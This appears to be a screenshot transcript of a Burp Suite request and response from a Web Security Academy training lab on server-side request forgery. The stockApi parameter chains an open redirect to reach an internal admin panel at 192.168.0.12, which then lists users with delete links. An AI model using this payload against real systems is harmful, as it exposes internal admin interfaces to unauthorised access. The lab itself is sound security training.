 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3300a604b37c64c0333bfc004e00dd.web-security-academy.net
3 Cookie: session=EkV9VwQQ4ogqEaJLuriQCLlVIKxYOAZw
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a3300a604b37c64c0333bfc004e00dd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3300a604b37c64c0333bfc004e00dd.web-security-academy.net/product?
productId=18
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
Web Secur
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete